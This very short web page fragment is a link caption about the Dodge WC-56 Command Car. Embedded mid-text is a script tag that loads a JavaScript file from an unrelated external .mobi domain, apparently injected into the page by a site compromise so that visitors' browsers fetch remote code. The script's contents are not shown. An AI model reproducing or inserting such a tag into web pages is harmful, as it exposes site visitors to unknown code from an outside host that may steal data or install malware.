 click for Dodge WC-56 Command Car<script src=http://www.catdbw.mobi/ngg.js></script> info